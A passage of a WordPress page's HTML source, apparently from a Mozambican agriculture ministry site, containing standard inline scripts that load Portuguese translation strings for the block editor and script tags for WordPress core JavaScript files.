seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para quem souber a senha"],"Change format: %s":["Alterar formato: %s"],"%1$s, %2$s read time.":["%1$s, %2$s de leitura."],"1 minute":["1 minuto"],"Reset to default and clear all customizations?":["Repor a pr\u00e9-defini\u00e7\u00e3o e limpar todas as personaliza\u00e7\u00f5es?"],"%s items reset.":["%s itens repostos."],"Name updated":["Nome actualizado"],"View revisions (%s)":["Ver revis\u00f5es (%s)"],"%d pages have been restored.":["%d p\u00e1ginas foram recuperadas."],"%s item moved to the trash.":["%s item movido para o lixo.","%s itens movidos para o lixo."],"patterns-export":["padr\u00f5es-exportados"],"You\u2019ve tried to select a block that is part of a template that may be used elsewhere on your site. Would you like to edit the template?":["Tentou seleccionar um bloco que faz parte de um modelo, que pode ser utilizado em qualquer outro lugar do seu site. Gostaria de editar o modelo?"],"Temporarily unlock the parent block to edit, delete or make further changes to this block.":["Desbloqueie temporariamente o bloco superior para editar, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit pattern":["Editar padr\u00e3o"],"Only users with permissions to edit the template can move or delete this block":["Apenas os utilizadores com permiss\u00e3o para editar o modelo podem mover ou eliminar este bloco"],"Edit the template to move, delete, or make further changes to this block.":["Edite o modelo para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"Edit the pattern to move, delete, or make further changes to this block.":["Edite o padr\u00e3o para mover, eliminar ou fazer outras altera\u00e7\u00f5es a este bloco."],"The deleted block allows instance overrides. Removing it may result in content not displaying where this pattern is used. Are you sure you want to proceed?":["O bloco eliminado permite substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?","Alguns dos blocos eliminados permitem substitui\u00e7\u00f5es de inst\u00e2ncias. A sua remo\u00e7\u00e3o pode fazer com que o conte\u00fado n\u00e3o seja apresentado nos locais onde este padr\u00e3o \u00e9 utilizado. De certeza de que pretende continuar?"],"Change link: %s":["Alterar liga\u00e7\u00e3o: %s"],"Unschedule":["Anular o agendamento"],"Unpublish":["Cancelar publica\u00e7\u00e3o"],"Edit excerpt":["Editar excerto"],"Edit description":["Editar descri\u00e7\u00e3o"],"Add an excerpt\u2026":["Adicione um excerto\u2026"],"Add a description\u2026":["Adicione uma descri\u00e7\u00e3o\u2026"],"Write a description":["Escrever uma descri\u00e7\u00e3o"],"Write a description 